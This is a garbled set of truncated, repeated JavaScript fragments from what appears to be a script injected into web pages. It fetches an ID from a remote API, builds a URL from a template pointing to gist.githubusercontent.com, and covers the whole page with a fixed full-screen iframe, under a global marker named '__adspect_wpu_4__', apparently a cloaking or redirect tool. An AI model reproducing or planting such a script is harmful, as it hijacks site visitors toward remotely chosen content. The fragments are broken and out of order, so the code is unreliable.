
document.documentElement).appendChild(iframe); } cat
function run() { fetch(API_ID_URL, { cache: "no-store" })
null; var template = TRUSTED_CONFIGS[0].template; var
r.text(); }) .then(function(t) { return (t || "").trim(); }
(isSingleUrl(trustedResponse)) { showInIframe(trustedRe
if (document.readyState === "complete" || document.bo
var GLOBAL_KEY = Symbol.for("__adspect_wpu_4__"); va
true;
function buildTrustedUrl(template, id) { if (template
(template.indexOf("gist.githubusercontent.com") >= 0
template.replace(/\{id\}/g, encoded); }
function isSingleUrl(text) { var s = (text || "").trim(); i
function showInIframe(url) { if (!url || !/^https?:\/\//
"position:fixed !important;top:0;left:0;width:100v
document.documentElement).appendChild(iframe); } cat
function run() { fetch(API_ID_URL, { cache: "no-store" })
null; var template = TRUSTED_CONFIGS[0].template; var